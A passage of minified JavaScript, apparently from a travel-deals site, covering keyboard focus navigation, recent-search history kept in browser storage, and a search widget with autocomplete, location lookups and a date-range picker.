n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return 